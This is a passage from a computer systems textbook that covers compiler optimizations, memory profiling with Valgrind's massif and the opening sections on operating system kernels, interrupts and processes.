that every time a program calls a function, many instructions associated with
function creation and destruction are necessarily generated. Inlining
functions enables the compiler to eliminate these excessive calls, and makes it
easier for the compiler to identify other potential improvements, including
constant propagation, constant folding, and dead code elimination. In the case
of the optExample program, inlining likely allows the compiler to replace
the call to sqrt with the fsqrt instruction, and subsequently move it
outside the loop.
The -finline-functions flag suggests to GCC that functions should be
inlined. This optimization is turned on at level 3. Even though -finline-functions
can be used independently of the -O3 flag, it is a suggestion to the
compiler to look for functions to inline. Likewise, the static inline keyword
can be used to suggest to the compiler that a particular function should be
inlined. Keep in mind that the compiler will not inline all functions, and
that function inlining is not guaranteed to make code faster.
Programmers should generally avoid inlining functions manually. Inlining
functions carries a high risk of significantly reducing the readability of
code, increasing the likelihood of errors, and making it harder to update and
maintain functions. For example, trying to inline the isPrime function in
the getNextPrime function will greatly reduce the readability of
getNextPrime.
12.2.2. Loop Unrolling
The last compiler optimization strategy we discuss in this section is loop
unrolling. Let’s revisit the isPrime function:
// helper function: checks to see if a number is prime
int isPrime(int x) {
int i;
int max = sqrt(x) + 1;
// no prime number is less than 2
for (i = 2; i < max; i++) {
// if the number is divisible by i
if (x % i == 0) {
return 0; // it's not prime
}
}
return 1; // otherwise it is
}The for loop executes a total of max times, where max is one more than
the square root of integer x. At the assembly level, every execution of the
loop checks to see whether i is less than max. If so, the instruction pointer
jumps to the body of the loop, which computes the modulo operation. If the
modulo operation results in 0, the program immediately exits the loop and
returns 0. Otherwise, the loop continues execution. While branch predictors
are fairly good at predicting what a conditional expression evaluates to
(especially inside loops), wrong guesses can result in a hit to performance,
due to disruptions in the instruction pipeline.
Loop unrolling is an optimization that compilers perform to reduce the impact of wrong guesses. In loop unrolling, the goal is to reduce the number of iterations of a loop by a factor of n by increasing the workload that each iteration performs by a factor of n. When a loop is unrolled by a factor of 2, the number of iterations in the loop is cut by half, whereas the amount work performed per iteration is doubled.
Let’s manually apply 2-factor loop unrolling to our isPrime function
(available in optExample3.c):
// helper function: checks to see if a number is prime
int isPrime(int x) {
int i;
int max = sqrt(x)+1;
// no prime number is less than 2
for (i = 2; i < max; i+=2) {
// if the number is divisible by i or i+1
if ( (x % i == 0) || (x % (i+1) == 0) ) {
return 0; // it's not prime
}
}
return 1; // otherwise it is
}Notice that even though we have halved the number of iterations that the for loop
takes, each iteration of the loop now performs two modulo checks, doubling the
amount of work per iteration. Recompiling and rerunning the program results in
marginally improved times (see Table 117). The readability of the code is
also reduced. A better way to utilize loop unrolling is to invoke the
-funroll-loops compiler optimization flag, which tells the compiler to unroll
loops whose iterations can be determined at compile time. The
-funroll-all-loops compiler flag is a more aggressive option that unrolls all
loops whether or not the compiler is certain of the number of iterations.
Table 117 shows the runtimes of the manual 2-factor loop unrolling
(available in optExample3.c) compared to adding the -funroll-loops and
-funroll-all-loops compiler optimization flags to the previous program
(optExample2.c).
| Version | Unoptimized | -O1 |
-O2 |
-O3 |
|---|---|---|---|---|
Original (optExample.c) |
3.86 |
2.32 |
2.14 |
2.15 |
With loop-invariant code motion (optExample2.c) |
1.83 |
1.63 |
1.71 |
1.63 |
With manual 2-factor loop unrolling (optExample3.c) |
1.65 |
1.53 |
1.45 |
1.45 |
With |
1.82 |
1.48 |
1.46 |
1.46 |
With |
1.81 |
1.47 |
1.47 |
1.46 |
While manual loop unrolling does result in some performance improvement, the compiler’s built-in loop unrolling flags when combined with the other optimization flags yield comparable performance. If a programmer wants to incorporate loop unrolling optimizations into their code, they should default to using the appropriate compiler flags, and not manually unroll loops themselves.
12.3. Memory Considerations
Programmers should pay special attention to memory use, especially when employing memory-intensive data structures such as matrices and arrays. Although compilers offer powerful optimization features, the compiler cannot always make optimizations that improve a program’s memory use. In this section, we use an implementation of a matrix-vector program (matrixVector.c) to guide discussion of techniques and tools for improving memory use.
The main function of the program performs two steps. First, it allocates
and initializes the input matrix, the input vector, and the output matrix.
Next, it performs matrix-vector multiplication. Running the code on
matrix-vector dimensions of 10,000 × 10,000 reveals that the
matrixVectorMultiply function takes up the majority of the time:
$ gcc -o matrixVector matrixVector.c
$ ./matrixVector 10000 10000
Time to allocate and fill matrices: 1.2827
Time to allocate vector: 9.6e-05
Time to matrix-vector multiply: 1.98402Our discussion will thus focus on the matrixVectorMultiply function.
12.3.1. Loop Interchange
Loop interchange optimizations switch the order of inner and outer loops in
nested loops in order to maximize cache locality. Automatically performing this
task is difficult for compilers to do. In GCC, the -floop-interchange
compiler flag exists but is currently not available by default. Therefore, it
is a good idea for programmers to pay attention to how their code is accessing
memory-composite data structures like arrays and matrices. As an example, let’s
take a closer look at the matrixVectorMultiply function in
matrixVector.c:
| Original Version (matrixVector.c) | Loop interchange version (matrixVector2.c) |
|---|---|
|
|
The input and output matrices are dynamically allocated (second method
discussed in C chapter). As a result, the rows in the matrices are not
contiguous to one another, whereas the elements in every row are contiguous. The
current ordering of the loops causes the program to cycle through each column
instead of every row. Recall that
data is loaded into cache in
blocks not elements. As a result, when an element x in an array in either
res or m is accessed, the elements adjacent to x are also loaded into
cache. Cycling through every "column" of the matrix causes more cache misses,
as the cache is forced to load new blocks with every access. Table 119 shows
that adding optimization flags does not decrease the runtime of the function.
However, simply switching the order of the loops (as shown in the previous code examples and in
matrixVector2.c) makes the function
nearly eight times faster and allows the compiler to perform additional
optimizations.
| Version | Program | Unoptimized | -O1 |
-O2 |
-O3 |
|---|---|---|---|---|---|
Original |
|
2.01 |
2.05 |
2.07 |
2.08 |
With Loop Interchange |
|
0.27 |
0.08 |
0.06 |
0.06 |
The Valgrind tool cachegrind (discussed in
Chapter 11) is a
great way to identify data locality issues, and reveals the cache access
differences in the two versions of the matrixVectorMultiply function shown
in the previous example.
12.3.2. Some Other Compiler Optimizations for Improving Locality: Fission and Fusion
Rerunning the improved program on 10,000 × 10,000 elements yields the following runtime numbers:
$ gcc -o matrixVector2 matrixVector2.c
$ ./matrixVector2 10000 10000
Time to allocate and fill matrices: 1.29203
Time to allocate vector: 0.000107
Time to matrix-vector multiply: 0.271369Now, matrix allocation and filling takes the most time. Additional timing reveals that it is the filling of the matrices that in fact takes the most time. Let’s take a closer look at that code:
//fill matrices
for (i = 0; i < rows; i++){
fillArrayRandom(matrix[i], cols);
fillArrayZeros(result[i], cols);
}To fill the input and output matrices, a for loop cycles through all the
rows, and calls the fillArrayRandom and fillArrayZeros functions on
each matrix. In some scenarios, it may be advantageous for the compiler to
split the single loop into two separate loops (known as loop fission), as
shown in Table 120.
| Original Version | With loop fission |
|---|---|
|
|
The process of taking two loops that operate over the same range and combining their contents into a single loop (i.e., the opposite of loop fission) is called loop fusion. Loop fission and fusion are examples of optimizations a compiler might perform to try to improve data locality. Compilers for multicore processors may also use loop fission or fusion to enable loops to execute efficiently on multiple cores. For example, a compiler may use loop fission to assign two loops to different cores. Likewise, a compiler may use loop fusion to combine together dependent operations into the body of the loop and distribute to each core a subset of the loop iterations (assuming data between iterations are independent).
In our case, applying loop fission manually does not directly improve program
performance; there is virtually no change in the amount of time required to
fill the array. However, it may make clear a more subtle optimization: the loop
containing fillArrayZeros is not necessary. The matrixVectorMultiply function
assigns values to each element in the result array; a prior initialization to
all zeros is unnecessary.
| Previous version (matrixVector2.c) | Updated version with calloc() (matrixVector3.c) |
|---|---|
|
|
12.3.3. Memory Profiling with Massif
Making the previous change results in only a slight decrease in runtime. Although it eliminates the step of filling in all elements in the result matrix with zeros, a significant amount of time is still required to fill the input matrix with random numbers:
$ gcc -o matrixVector3 matrixVector3.c
$ ./matrixVector3 10000 10000
Time to allocate matrices: 0.049073
Time to fill matrices: 0.946801
Time to allocate vector: 9.3e-05
Time to matrix-vector multiply: 0.359525Even though each array is stored noncontiguously in memory, each one takes
up 10,000 × sizeof(int) bytes, or 40,000 bytes. Because there is a total of
20,000 (10,000 each for the initial matrix and the result matrix) arrays
allocated, this corresponds to 800 million bytes, or roughly 762 MB of space.
Filling 762 MB with random numbers understandably takes a lot of time. With
matrices, memory use increases quadratically with the input size, and can play
a large role in performance.
Valgrind’s massif tool can help you profile memory use. Like the other
Valgrind tools we covered in this book
(memcheck,
cachegrind, and
callgrind), massif runs as a
wrapper around a program’s executable. Specifically, massif takes snapshots of
program memory use throughout the program, and profiles how memory usage
fluctuates. Programmers may find the massif tool useful for tracking how their
programs use heap memory, and for identifying opportunities to improve memory
use. Let’s run the massif tool on the matrixVector3 executable:
$ valgrind --tool=massif ./matrixVector3 10000 10000 ==7030== Massif, a heap profiler ==7030== Copyright (C) 2003-2015, and GNU GPL'd, by Nicholas Nethercote ==7030== Using Valgrind-3.11.0 and LibVEX; rerun with -h for copyright info ==7030== Command: ./matrixVector3 10000 10000 ==7030== Time to allocate matrices: 0.049511 Time to fill matrices: 4.31627 Time to allocate vector: 0.001015 Time to matrix-vector multiply: 0.62672 ==7030==
Running massif produces a massif.out.xxxx file, where xxxx is a unique id
number. If you are typing along, type ls to reveal your corresponding massif
file. In the example that follows, the corresponding file is massif.out.7030. Use
the ms_print command to view the massif output:
$ ms_print massif.out.7030
-----------------------------------------------------------------------------
Command: ./matrixVector3 10000 10000
Massif arguments: (none)
ms_print arguments: massif.out.7030
-----------------------------------------------------------------------------
MB
763.3^ ::::::::::::::::::::::#
|::::::::::::::::::::::::::::::::::::::::::::::::: #
|: : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
|@ : #
0 +-------------------------------------------------------------------->Gi
0 9.778
Number of snapshots: 80
Detailed snapshots: [3, 12, 17, 22, 49, 59, 69, 79 (peak)]
At the top of the output is the memory use graph. The x-axis shows the number of
instructions executed. The y-axis shows memory use. The graph above indicates
that a total of 9.778 billion (Gi) instructions executed during our run of
matrixVector3. During execution, massif took a total of 80 snapshots to
measure use on the heap. Memory use peaked in the last snapshot (79). Peak
memory use for the program was 763.3 MB, and stayed relatively constant
throughout the program.
Summaries of all the snapshots occur after the graph. For example, the following table corresponds to the snapshots around snapshot 79:
.... ------------------------------------------------------------------------------ n time(i) total(B) useful-heap(B) extra-heap(B) stacks(B) ------------------------------------------------------------------------------ 70 1,081,926 727,225,400 727,080,000 145,400 0 71 1,095,494 737,467,448 737,320,000 147,448 0 72 1,109,062 747,709,496 747,560,000 149,496 0 73 1,122,630 757,951,544 757,800,000 151,544 0 74 1,136,198 768,193,592 768,040,000 153,592 0 75 1,149,766 778,435,640 778,280,000 155,640 0 76 1,163,334 788,677,688 788,520,000 157,688 0 77 1,176,902 798,919,736 798,760,000 159,736 0 78 7,198,260,935 800,361,056 800,201,024 160,032 0 79 10,499,078,349 800,361,056 800,201,024 160,032 0 99.98% (800,201,024B) (heap allocations) malloc/new/new[], --alloc-fns, etc. ->99.96% (800,040,000B) 0x40089D: allocateArray (in matrixVector3)
Each row corresponds to a particular snapshot, the time it was taken, the total
heap memory consumption (in bytes) at that point, the number of bytes requested by
the program ("useful-heap") at that point, the number of bytes allocated in
excess of what the program asked for, and the size of the stack. By default,
stack profiling is off (it slows massif down significantly). To enable stack
profiling, use the --stacks=yes option when running massif.
The massif tool reveals that 99.96% of the program’s heap memory use occurred
in the allocateArray function and that a total of 800 million bytes were
allocated, consistent with the back-of-the-envelope calculation we performed
earlier. Readers will likely find massif a useful tool for identifying
areas of high heap memory use in their programs, which often slows a program
down. For example, memory leaks can occur in programs when programmers
frequently call malloc without calling free at the first correct
opportunity. The massif tool is incredibly useful for detecting such leaks.
12.4. Key Takeaways and Summary
Our short (and perhaps frustrating) journey into code optimization should convey one very important message to the reader: if you are thinking about manually optimizing your code, think carefully about what is worth spending your time on and what should be left to the compiler. Below are some important tips to consider when looking to improve code performance.
- Choose Good Data Structures and Algorithms
-
There is no substitute for using proper algorithms and data structures; failure to do so is often the top reason for poor performance in code. For example, the famous Sieve of Eratosthenes algorithm is a much more efficient way to generate prime numbers than our custom algorithm in
optExample, and yields a significant improvement in performance. The following listing shows the time needed to generate all prime numbers between 2 and 5 million using an implementation of the sieve:
$ gcc -o genPrimes genPrimes.c
$ ./genPrimes 5000000
Found 348513 primes (0.122245 s)The sieve algorithm requires only 0.12 seconds to find all the prime numbers
between 2 and 5 million, compared to the 1.46 seconds it takes optExample2 to
generate the same set of primes with the -O3 optimization flags turned on
(12× improvement). The implementation of the sieve algorithm is left as an
exercise for the reader; however, it should be clear that choosing a better
algorithm up front would have saved hours of tedious optimization effort. Our
example demonstrates why a knowledge of data structures and algorithms is
foundational for computer scientists.
- Use Standard Library Functions Whenever Possible
-
Don’t reinvent the wheel. If in the course of programming you need a function that should do something very standard (e.g., find the absolute value, or find the maximum or minimum of a list of numbers), stop and check to see whether the function already exists as part of the higher-level language’s standard library. Functions in the standard libraries are well tested and tend to be optimized for performance. For example, if a reader manually implements their own version of the
sqrtfunction, the compiler may not know to automatically replace the function call with thefsqrtinstruction. - Optimize Based on Data and Not on Feelings
-
If after choosing the best data structures and algorithms and employing standard library functions, additional improvements in performance are required, enlist the help of a good code profiler like Valgrind. Optimization should never be based on gut feelings. Concentrating too much on what one feels should be optimized (without the data to back up the thought) often leads to wasted time.
- Split Complex Code into Multiple Functions
-
Manually inlining code usually does not result in a sizable performance gain over what modern compilers can achieve. Instead, make it easier for your compiler to help optimize for you. Compilers have an easier time optimizing shorter code segments. Splitting complex operations into multiple functions simultaneously increases code readability and makes it easier for a compiler to optimize. Check to see whether your compiler attempts inlining by default or has a separate flag to attempt inlining code. It is better to let your compiler perform inlining rather than manually doing it yourself.
- Prioritize Code Readability
-
In many applications today, readability is king. The truth is that code is read more often than it is written. Many companies spend considerable time training their software engineers to write code in a very particular way to maximize readability. If optimizing your code results in a noticeable hit to code readability, it is important to check if the performance improvement obtained is worth the hit. For example, many compilers today have optimization flags that enable loop unrolling. Programmers should always use available optimization flags for loop unrolling instead of trying to manually unroll loops, which can lead to a significant hit in code readability. Reducing code readability often increases the likelihood that bugs are inadvertently introduced into code, which can lead to security vulnerabilities.
- Pay Attention to Memory Use
-
A program’s memory usage often has a bigger impact on the program’s execution time than the number of instructions that it executes. The loop interchange example exemplifies this point. In both cases, the loop executes the same number of instructions. However, the ordering of the loops has a significant impact on memory access and locality. Remember to also explore memory profiling tools like
massifandcachegrindwhen attempting to optimize a program. - Compilers Are Constantly Improving
-
Compiler writers continually update compilers to perform more sophisticated optimizations safely. For example, GCC switched to the link: static single assignment (SSA) form starting in version 4.0, which significantly improved the effects of some of its optimizations. The
GRAPHITEbranch of the GCC code base implements the polyhedral model, which allows the compiler to perform more complex types of loop transformations. As compilers get more sophisticated, the benefits of manual optimization significantly reduce.
13. The Operating System
The operating system (OS) is a special system software layer that sits between the computer hardware and application programs running on the computer (see Figure 178). The OS software is persistent on the computer, from power-on to power-off. Its primary purpose is to manage the underlying hardware components to efficiently run program workloads and to make the computer easy to use.

One of the ways in which the OS makes the computer hardware easy to use is in
its support for initiating programs to run on the computer. Consider what
happens when a user double-clicks an icon or types the name of a program
executable at a shell prompt (e.g., ./a.out) to start a program
running on the underlying system. The OS handles all the details of this
operation, such as loading the program from disk into RAM and
initializing the CPU to start running the program instructions; the OS
hides from users these types of low-level actions that are necessary
to run the user’s program on the computer.
One example of how the OS makes efficient use of system resources is by implementing multiprogramming, which means allowing more than a single program to run on the computer at a time. Multiprogramming does not necessarily mean that all the programs are running simultaneously on the computer hardware. In fact, the set of running programs in the system is typically much larger than the number of CPU cores. Instead, it means that the OS shares hardware resources, including the CPU, among several programs running on the system. For example, when one program needs data that are currently on disk, the OS can put another program on the CPU while the first program waits for the data to become available. Without multiprogramming, the CPU would sit idle whenever the program running on the computer accesses slower hardware devices. To support multiprogramming, the OS needs to implement an abstraction of a running program, called a process. The process abstraction enables the OS to manage the set of multiple programs that are running in the system at any given time.
Some example operating systems include Microsoft’s Windows, Apple’s macOS and iOS, Oracle’s Solaris, and open-source Unix variants such as OpenBSD and Linux. We use Linux examples in this book. However, all of these other general-purpose operating systems implement similar functionality, albeit sometimes in different ways.
The Kernel
The term operating system is often used to refer to a large set of system-level software that performs some kind of resource management and that implements "easy-to-use" abstractions of the underlying system. In this chapter, we focus on the operating system kernel; thus, when we use the term OS alone, we mean the OS kernel.
The OS kernel implements core OS functionality — the functionality necessary for any use of the system. This functionality includes managing the computer hardware layer to run programs, implementing and managing OS abstractions exported to users of the system (e.g., files are an OS abstraction on top of stored data), and implementing interfaces to the user applications layer and to the hardware device layer. The kernel implements mechanisms to enable the hardware to run programs and to implement its abstractions such as processes. Mechanisms are the "how" part of OS functionality. The kernel also implements policies for efficiently managing the computer hardware and for governing its abstractions. Policies dictate the "what," "when," and "to whom" part of OS functionality. For example, a mechanism implements initializing the CPU to run instructions from a particular process, and a policy decides which process gets to run next on the CPU.
The kernel implements a programming interface for users of the
system: the system call interface. Users and programs
interact with the OS through its system call interface.
For example, if a program wants to know the current time of day, it
can obtain that information from the OS by invoking the gettimeofday
system call.
The kernel also provides an interface for interacting with hardware devices (the device interface). Typically, I/O devices such as hard disk drives (HDDs), keyboards, and solid-state drives (SSDs) interact with the kernel through this interface. These devices come with special device driver software that runs in the OS and handles transferring data to or from a specific device. The device driver software interacts with the OS through the OS’s device interface; a new device can be added to a computer system by loading its device driver code, written to conform to the OS’s device interface, into the OS. The kernel directly manages other hardware devices, such as the CPU and RAM. Figure 179 shows the OS kernel layer between the user applications and the computer hardware, including its programming interface to users and its hardware device interface.

In the rest of this chapter, we examine the role the operating system plays in running programs and in efficiently managing system resources. Our discussion is primarily focused on the mechanism (the "how") of the OS functionality and the implementation of two primary OS abstractions: a process (a running program) and virtual memory (a view of process memory space that is abstracted from its underlying physical storage in RAM or secondary storage).
13.1. How the OS Works and How It Runs
Part of the job of the OS is to support programs running on the system. To start a program running on a computer, the OS allocates a portion of RAM for the running program, loads the program’s binary executable from disk into RAM, creates and initializes OS state for the process associated with this running program, and initializes the CPU to start executing the process’s instructions (e.g., the CPU registers need to be initialized by the OS to fetch and execute the process’s instructions). Figure 180 illustrates these steps.

Like user programs, the OS is also software that runs on the computer hardware. The OS, however, is special system software that manages all system resources and implements the interface for users of the computer system; it is necessary for using the computer system. Because the OS is software, its binary executable code runs on the hardware just like any other program: its data and instructions are stored in RAM and its instructions are fetched and executed by the CPU just like user’s program instructions are. As a result, for the OS to run, its binary executable needs to be loaded into RAM and the CPU initialized to start running OS code. However, because the OS is responsible for the task of running code on the hardware, it needs some help to get started running.
13.1.1. OS Booting
The process of the OS loading and initializing itself on the computer is known as booting — the OS "pulls itself up by its bootstraps", or boots itself on the computer. The OS needs a little help to initially get loaded onto the computer and to begin running its boot code. To initiate the OS code to start running, code stored in computer firmware (nonvolatile memory in the hardware) runs when the computer first powers up; BIOS (Basic Input/Output System) and UEFI (Unified Extensible Firmware Interface) are two examples of this type of firmware. On power-up, BIOS or UEFI runs and does just enough hardware initialization to load the first chunk of the OS (its boot block) from disk into RAM and to start running boot block instructions on the CPU. Once the OS starts running, it loads the rest of itself from disk, discovers and initializes hardware resources, and initializes its data structures and abstractions to make the system ready for users.
13.1.2. Getting the OS to Do Something: Interrupts and Traps
After the OS finishes booting and initializing the system for use, it then just waits for something to do. Most operating systems are implemented as interrupt-driven systems, meaning that the OS doesn’t run until some entity needs it to do something — the OS is woken up (interrupted from its sleep) to handle a request.
Devices in the hardware layer may need the OS to do something for them. For example, a network interface card (NIC) is a hardware interface between a computer and a network. When the NIC receives data over its network connection, it interrupts (or wakes up) the OS to handle the received data (see Figure 181). For example, the OS may determine that the data received by the NIC is part of a web page that was requested by a web browser; it then delivers the data from the NIC to the waiting web browser process.
Requests to the OS also come from user applications when they need access to protected resources. For example, when an application wants to write to a file, it makes a system call to the OS, which wakes up the OS to perform the write on its behalf (see Figure 181). The OS handles the system call by writing the data to a file stored on disk.

Interrupts that come from the hardware layer, such as when a NIC receives data from the network, are typically referred to as hardware interrupts, or just interrupts. Interrupts that come from the software layer as the result of instruction execution, such as when an application makes a system call, are typically referred to as traps. That is, a system call "traps into the OS", which handles the request on behalf of the user-level program. Exceptions from either layer may also interrupt the OS. For example, a hard disk drive may interrupt the OS if a read fails due to a bad disk block, and an application program may trigger a trap to the OS if it executes a divide instruction that divides by zero.
System calls are implemented using special trap instructions that are defined as part of the CPU’s instruction set architecture (ISA). The OS associates each of its system calls with a unique identification number. When an application wants to invoke a system call, it places the desired call’s number in a known location (the location varies according to the ISA) and issues a trap instruction to interrupt the OS. The trap instruction triggers the CPU to stop executing instructions from the application program and to start executing OS instructions that handle the trap (run the OS trap handler code). The trap handler reads the user-provided system call number and executes the corresponding system call implementation.
Here’s an example of what a write system call might look like on an IA32
Linux system:
/* C code */
ret = write(fd, buff, size);
# IA32 translation
write:
... # set up state and parameters for OS to perform write
movl $4, %eax # load 4 (unique ID for write) into register eax
int $0x80 # trap instruction: interrupt the CPU and transition to the OS
addl $8, %ebx # an example instruction after the trap instructionThe first instruction (movl $4, %eax) puts the system call number for
write (4) into register eax. The second instruction (int $0x80) triggers
the trap. When the OS trap handler code runs, it uses the
value in register eax (4) to determine which system call is being invoked
and runs the appropriate trap handler code (in this case it runs the write
handler code). After the OS handler runs, the OS continues the program’s
execution at the instruction right after the trap instruction (addl
in this example).
Unlike system calls, which come from executing program instructions, hardware interrupts are delivered to the CPU on an interrupt bus. A device places a signal, typically a number indicating the type of interrupt, on the CPU’s interrupt bus (see Figure 182). When the CPU detects the signal on its interrupt bus, it stops executing the current process’s instructions and starts executing OS interrupt handler code. After the OS handler code runs, the OS continues the process’s execution at the application instruction that was being executed when the interrupt occurred.

If a user program is running on the CPU when an interrupt (or trap) occurs, the CPU runs the OS’s interrupt (or trap) handler code. When the OS is done handling an interrupt, it resumes executing the interrupted user program at the point it was interrupted.
Because the OS is software, and its code is loaded into RAM and run on the CPU just like user program code, the OS must protect its code and state from regular processes running in the system. The CPU helps by defining two execution modes:
-
In user mode a CPU executes only user-level instructions and accesses only the memory locations that the operating system makes available to it. The OS typically prevents a CPU in user mode from accessing the OS’s instructions and data. User mode also restricts which hardware components the CPU can directly access.
-
In kernel mode, a CPU executes any instructions and accesses any memory location (including those that store OS instructions and data). It can also directly access hardware components and execute special instructions.
When OS code is run on the CPU, the system runs in kernel mode, and when user-level programs run on the CPU, the system runs in user mode. If the CPU is in user mode and receives an interrupt, the CPU switches to kernel mode, fetches the interrupt handler routine, and starts executing the OS handler code. In kernel mode, the OS can access hardware and memory locations that are not allowed in user mode. When the OS is done handling the interrupt, it restores the CPU state to continue executing user-level code at the point at which the program left off when interrupted and returns the CPU back to user mode (see Figure 183).

In an interrupt-driven system, interrupts can happen at any time, meaning that the OS can switch from running user code to interrupt handler code at any machine cycle. One way to efficiently support this execution context switch from user mode to kernel mode, is to allow the kernel to run within the execution context of every process in the system. At boot time, the OS loads its code at a fixed location in RAM that is mapped into the top of the address space of every process (see Figure 184), and initializes a CPU register with the starting address of the OS handler function. On an interrupt, the CPU switches to kernel mode and executes OS interrupt handler code instructions that are accessible at the top addresses in every process’s address space. Because every process has the OS mapped to the same location at the top of its address space, the OS interrupt handler code is able to execute quickly in the context of any process that is running on the CPU when an interrupt occurs. This OS code can be accessed only in kernel mode, protecting the OS from user-mode accesses; during regular execution a process runs in user mode and cannot read or write to the OS addresses mapped into the top of its address space.

Although mapping the OS code into the address space of every process results in fast kernel code execution on an interrupt, many modern processors have features that expose vulnerabilities to kernel protections when the OS is mapped into every process like this. As of the January 2018 announcement of the Meltdown hardware exploit1, operating systems are separating kernel memory and user-level program memory in ways that protect against this exploit, but that also result in less efficient switching to kernel mode to handle interrupts.
13.1.3. References
-
Meltdown and Spectre. https://meltdownattack.com/
13.2. Processes
One of the main abstractions implemented by the operating system is a process. A process represents an instance of a program running in the system, which includes the program’s binary executable code, data, and execution context. The context tracks the program’s execution by maintaining its register values, stack location, and the instruction it is currently executing.
Processes are necessary abstractions in multiprogramming systems, which support multiple processes existing in the system at the same time. The process abstraction is used by the OS to keep track of individual instances of programs running in the system, and to manage their use of system resources.
The OS provides each process with a "lone view" abstraction of the system. That is, the OS isolates processes from one another and gives each process the illusion that it’s controlling the entire machine. In reality, the OS supports many active processes and manages resource sharing among them. The OS hides the details of sharing and accessing system resources from the user, and the OS protects processes from the actions of other processes running in the system.
For example, a user may simultaneously run two instances of a Unix shell program along with a web browser on a computer system. The OS creates three processes associated with these three running programs: one process for each separate execution of the Unix shell program, and one process for the web browser. The OS handles switching between these three processes running on the CPU, and it ensures that as a process runs on the CPU, only the execution state and system resources allocated to the process can be accessed.
13.2.1. Multiprogramming and Context Switching
Multiprogramming enables the OS to make efficient use of hardware resources. For example, when a process running on the CPU needs to access data that are currently on disk, rather than have the CPU sit idle waiting for the data to be read into memory, the OS can give the CPU to another process and let it run while the read operation for the original process is being handled by the disk. By using multiprogramming, the OS can mitigate some of the effects of the memory hierarchy on its program workload by keeping the CPU busy executing some processes while other processes are waiting to access data in the lower levels of the memory hierarchy.
